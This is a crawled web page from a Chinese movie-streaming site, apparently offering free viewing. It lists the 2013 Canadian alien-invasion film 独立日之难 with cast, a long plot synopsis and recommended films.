

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kxydoor.com/video/186236.html
body_size: 17833
content:
<!DOCTYPE html><html><head><title>独立日之难_更新HD中字/高清/无删减/动作片_免费电影完整版在线观看 - 天堂影视</title><meta name="keywords" content="独立日之难,独立日之难在线观看,电影" /><meta name="description" content="天堂影视动作片《独立日之难》于2013年首映，由瑞恩·莫里曼,Andrea,Brooks,艾米莉·等主演，天堂电影网提供无删减加拿大电影独立日之难更新HD中字高清完整版免费在线观看。当地球被敌对的外星势力攻击时，一个小镇的消防员和一个流氓的SETI科学家联手启动了唯一能够打败入侵者的技在俄勒冈州穆斯里奇，安德鲁·加塞特、他的两个朋友尼克和伊丽莎以及他的叔叔皮特（当地消防员）准备会见..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.kxydoor.com","wapurl":"www.kxydoor.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220709-1/6f0f05000116c87f7903e75ff2ddddc9.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220709-1/6f0f05000116c87f7903e75ff2ddddc9.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/item/51.html">电影</a></li><li><a href="/item/52.html">电视剧</a></li><li><a href="/item/54.html">动漫</a></li><li><a href="/item/53.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">独立日之难 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/item/51.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/52.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/54.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/53.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%82%AC%E5%B4%96%E4%B8%8A%E7%9A%84%E9%87%91%E9%B1%BC%E5%A7%AC.html" rel="nofollow"><span class="hot_name">悬崖上的金鱼姬</span></a></li><li><a href="/search/wd/%E5%B0%BC%E7%BD%97%E6%B2%B3%E4%B8%8A%E7%9A%84%E6%83%A8%E6%A1%88.html" rel="nofollow"><span class="hot_name">尼罗河上的惨案</span></a></li><li><a href="/search/wd/%E7%9B%97%E6%A2%A6%E7%A9%BA%E9%97%B4.html" rel="nofollow"><span class="hot_name">盗梦空间</span></a></li><li><a href="/search/wd/%E7%96%AF%E7%8B%82%E5%8A%A8%E7%89%A9%E5%9F%8E.html" rel="nofollow"><span class="hot_name">疯狂动物城</span></a></li><li><a href="/search/wd/%E5%A4%A9%E4%B9%A6%E5%A5%87%E8%B0%AD.html" rel="nofollow"><span class="hot_name">天书奇谭</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic1.bdzyimg1.com/upload/vod/20240212-1/371b961b94dc412cf4c2a79be94b60e2.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/186236-2-1.html" data-original="https://pic1.bdzyimg1.com/upload/vod/20240212-1/371b961b94dc412cf4c2a79be94b60e2.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新HD中字</span><span class="pic_vod text_right"><img src="https://www.kxydoor.com/img.php?url=https://pic1.bdzyimg1.com/upload/vod/20240212-1/371b961b94dc412cf4c2a79be94b60e2.jpg" alt="独立日之难" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">独立日之难</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：dulirizhinan</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>加拿大<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>动作<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2013<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>6.0</li><li class="data"><span>语言：</span>未知<span class="split_line"></span><span>状态：</span><span class="data_style">更新HD中字/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>W.D.,Hogan</li><li class="data"><span>主演：</span>瑞恩·莫里曼,Andrea,Brooks,艾米莉·霍尔姆斯,Keenan,Tracey,加温·桑福德,迈克尔·科普萨,Ji</li><li class="data"><span>更新时间：</span><em>2025-03-24</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/186236-2-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《独立日之难》https://www.kxydoor.com/video/186236.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '独立日之难',bdPic : 'https://pic1.bdzyimg1.com/upload/vod/20240212-1/371b961b94dc412cf4c2a79be94b60e2.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视动作片《独立日之难》是一部由W.D.,Hogan导演执导，瑞恩·莫里曼,Andrea,Brooks,艾米莉·霍尔姆斯,Keenan,Tracey,加温·桑福德,迈克尔·科普萨,Jill,Teed,汤姆·艾弗瑞特·斯科特,Casey,Dubois等演员精彩演绎的加拿大电影，手机免费观看高清无删减完整版电影大全就上天堂电影网，更多剧情信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>当地球被敌对的外星势力攻击时，一个小镇的消防员和一个流氓的SETI科学家联手启动了唯一能够打败入侵者的技在俄勒冈州穆斯里奇，安德鲁·加塞特、他的两个朋友尼克和伊丽莎以及他的叔叔皮特（当地消防员）准备会见安德鲁的父亲和皮特的兄弟、美国总统萨姆·加塞特，后者即将回家参加国庆节庆祝活动。山姆乘坐海军陆战队一号接近，但它意外地改道前往附近的迪克森空军基地。与此同时，SETI 科学家西莉亚·莱曼 (Celia Layman) 获悉有一个神秘信号前往某个地方并被发回。突然，外星机器开始从地下钻出地表，更多的外星机器从天空中射出；这两种类型的机器都出现在世界各地的不同地点。皮特说服特勤局特工将孩子们带走，而他则试图帮助镇上的人们。他发现西莉亚倒在路边，不情愿地同意带她进城，但发现小镇被毁了，并提议前往迪克森。萨姆命令副总统丹尼斯·布鲁贝克和摩尔将军不要在没有情报的情况下与船只交战。然而，海军陆战队一号被击中并坠毁，导致布鲁巴克在华盛顿特区被摧毁之前推测萨姆已经死亡，并与摩尔逃离了华盛顿特区。布鲁贝克和摩尔抵达迪克森空军基地，布鲁贝克被迫接管总统职位。在基地军官斯皮尔斯的勉强批准下，布鲁贝克授权空军发动反击。与此同时，特勤局车队遭到袭击；特工被杀，尼克受伤。安德鲁、伊丽莎和尼克与皮特和西莉亚重聚；他们目睹了外星人和战斗机之间的混战。喷气式飞机很容易被摧毁，而皮特则设法用西莉亚的声子击落一架无人机-发射装置。他们到达迪克森并试图寻求帮助，但当一艘大船出现时，尼克被绑架并可能被杀。皮特和西莉亚发现该设备通过禁用外星人与外星母舰的连接来禁用外星人。他们收集了一块外星电池，并目睹了更多无人机将残骸带回母舰。当另一波外星人攻击他们时，该设备通过电池提供更多能量，用一个脉冲击倒所有外星人。山姆在坠机事件中幸存下来，遇到了计算机天才托德，托德在朋友莱尼的帮助下设法联系了迪克森，向布鲁贝克证实了山姆的生还，布鲁贝克透露基地的科学家在月球附近发现了外星母舰。山姆再次拒绝下令攻击它；连接被禁用，布鲁贝克授权对这艘船进行核导弹袭击。然而，该船周围的无人机拦截了所有导弹。摩尔意识到钻孔机正在排放一种气体，从根本上改变了地球的大气层；几天之内，地球将变得不再适合人类居住。皮特的团队找到了山姆，他们制定了一个击败外星人的计划，让无人机将设备带到母舰上，并用卫星信号激活它，禁用所有无人机的连接。随后，当迪克森受到攻击时，山姆联系了斯皮尔斯，下令再次进行导弹袭击，但斯皮尔斯告诉山姆，在她、摩尔和布鲁贝克被杀之前，导弹现在只能从发射井直接发射。在前往附近卫星基地的途中，他们再次遭到攻击。西莉亚牺牲了自己，让无人机将设备带到了船上。山姆联系了一支陆军游骑兵队并命令他们发射导弹。当导弹发射时，安德鲁、伊丽莎、托德和莱妮试图发送信号，但信号被另一次外星人伏击切断。皮特用罗马蜡烛点燃卡车燃料，成功摧毁了它，并修复了线路，让孩子们可以重新发送信号。当导弹接近该船时，其中大部分再次被无人机拦截，但当信号成功激活该装置时，其余导弹将被禁用，从而使一枚导弹能够到达并摧毁该船。这艘船的毁灭就像一场巨大的烟花爆炸。影片以一支更大的外星舰队接近地球结束。</span><p class="desc_tips hidden_xs">全部来源：【迅雷下载】【天堂影院】【星辰电影网】【爱奇艺】【星辰影视】【优酷视频】【百度电影院】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="186236" data-score="3"><span class="label">给【<strong>独立日之难</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/168050.html" title="全球风暴" data-original="https://img.bdzyimg1.com/upload/vod/20250320-1/e58310c70a8bd9ed65cc84c5bef09b85.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/168050.html" title="全球风暴">全球风暴</a></p><p class="vodlist_sub">《全球风暴》的故事发生在未来，环境恶化导致自然灾害愈演愈烈，因此世界各国通力合作，创造了能控制天气的强大气象卫星网</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/120097.html" title="杀手：代号47" data-original="https://bdzyimg1.com/upload/vod/20220407-2/a8dd25a94056cb8d01fa20939d398ef9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/120097.html" title="杀手：代号47">杀手：代号47</a></p><p class="vodlist_sub">代号47（蒂莫西•奥利分特 饰）是一个利用基因技术制作的复制人，受雇于名为“The Agency”的组织进行刺杀活</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/100815.html" title="叶问宗师觉醒" data-original="https://bdzyimg1.com/upload/vod/20220416-2/a2e8945412d8afad49d3213325fa0a59.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/100815.html" title="叶问宗师觉醒">叶问宗师觉醒</a></p><p class="vodlist_sub">在香港读书的少年叶问，意外卷入英国斯塔克集团绑架中国女人走私到海外的人口贩卖大案，叶问挺身而出怒打洋人，三战英国巴</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/99918.html" title="劫案迷云" data-original="https://pic.monidai.com/img/9f86c60e794af6ae13f20773b40115e3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/99918.html" title="劫案迷云">劫案迷云</a></p><p class="vodlist_sub">威尔·蒙哥马利（尼古拉斯·凯奇 Nicolas Cage 饰）的四人盗窃团伙在一次行窃银行金库时被埋伏在现场的FB</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/96222.html" title="胆战心惊" data-original="https://bdzyimg1.com/upload/vod/20220417-1/36a5da1d61d80971eebb42a65785e94d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/96222.html" title="胆战心惊">胆战心惊</a></p><p class="vodlist_sub">的士司机吴为（金珈饰）的弟弟马亮被神秘人抓走，唯一的线索花瓶又被已经反目成仇的儿时兄弟豫东（魏峰饰）偷走典当换取赌</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/200218.html" title="摩天营救（原声版）" data-original="https://suboimage.com/cover/1a16abf2a3149fc7cd6083687cce01c2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/200218.html" title="摩天营救（原声版）">摩天营救（原声版）</a></p><p class="vodlist_sub">在香港市中心，世界上最高、结构最复杂的摩天大楼遭到破坏，危机一触即发。威尔·索耶（道恩·强森 饰）的妻子萨拉（内芙</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/186809.html" title="北行国王" data-original="https://pic1.bdzyimg1.com/upload/vod/20240215-1/1dc38e3617839e5b1930a073aa2ab1b2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/186809.html" title="北行国王">北行国王</a></p><p class="vodlist_sub">二战期间在法国南部，作风强硬的美国陆军中尉三洛金斯（弗兰克·辛纳特拉饰演）和骄傲自大的无线电操作员布里特阿·哈里斯</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/186050.html" title="豪门黑金" data-original="https://pic1.bdzyimg1.com/upload/vod/20240210-1/1fd700ae3d7c72d3b747bae1b3f0d4fa.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/186050.html" title="豪门黑金">豪门黑金</a></p><p class="vodlist_sub">崔斯坦（杰西·麦特卡尔菲JesseMetcalfe饰）拥有着常人看来完美无缺的生活，他和家人之间的关系十分的亲近，</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/268248.html" title="亡命竞速" data-original="https://img.bdzyimg1.com/upload/vod/20260124-1/a86dda3445f283c00ad74bfe739b4a7c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/268248.html" title="亡命竞速">亡命竞速</a></p><p class="vodlist_sub">艾斯与他手下的一队精英街头赛车手，在一个神秘组织威胁到他身边之人时，被迫卷入一项高筹码任务。在“四朋友”事件之后，</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/268203.html" title="极限审判" data-original="https://img.bdzyimg1.com/upload/vod/20260123-1/fda99c1848f7a6057496b24d10342506.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/268203.html" title="极限审判">极限审判</a></p><p class="vodlist_sub">警探雷文（克里斯·帕拉特 饰）突遭指控，陷入杀妻疑云，被推上由AI判官裁决的审判席。90分钟倒计时启动，他必须借助</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/239421.html" title="投名状" data-original="https://img.bdzyimg1.com/upload/vod/20250322-1/5621a9562226edf5d0a53b3ec782d415.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/239421.html" title="投名状">投名状</a></p><p class="vodlist_sub">清末战火连绵民不聊生，大哥（李连杰 饰）被同僚出卖，所带军队无一生还。因为装死而活下来的大哥遇见了离家出走的莲生（</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/268174.html" title="雷霆震怒" data-original="https://img.bdzyimg1.com/upload/vod/20260122-1/7bb22fd72bf82606760ef61cfc667ab9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/268174.html" title="雷霆震怒">雷霆震怒</a></p><p class="vodlist_sub">暂无剧情简介</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/209401.html" title="使徒行者（粤语版）" data-original="https://suboimage.com/cover/646e058fac455de8d1e52c4c49baac06.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/209401.html" title="使徒行者（粤语版）">使徒行者（粤语版）</a></p><p class="vodlist_sub">高级警官康Sir遭人杀害，临死前他销毁了所有卧底的资料，以保护这些游走在生死线上的兄弟。在此之后，警方开始着手恢复</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/268067.html" title="双雄出击" data-original="https://img.bdzyimg1.com/upload/vod/20260120-1/ccd73c03b4548b673225ef5b311be6c1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/268067.html" title="双雄出击">双雄出击</a></p><p class="vodlist_sub">东南亚M国，卧底警员昂基潜伏毒窝查“蓝色天堂”配方，遇退伍特种兵哥登。哥登妻子惨丧毒枭坤沙之手、儿子被掳。二人因正</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/268075.html" title="寻秦记电影版" data-original="https://img.bdzyimg1.com/upload/vod/20260120-1/1b154323eecd8880b85899acb4f2a6fc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/268075.html" title="寻秦记电影版">寻秦记电影版</a></p><p class="vodlist_sub">来自21世纪的项少龙（古天乐 饰）曾意外穿越，并助秦王（林峯 饰）一统天下，这段跨越时空的宿命纠缠将两人紧紧捆绑，</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/211919.html" title="控制泽塔" data-original="https://suboimage.com/cover/34dc54d96373b2263b664f8dd1e628ac.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/211919.html" 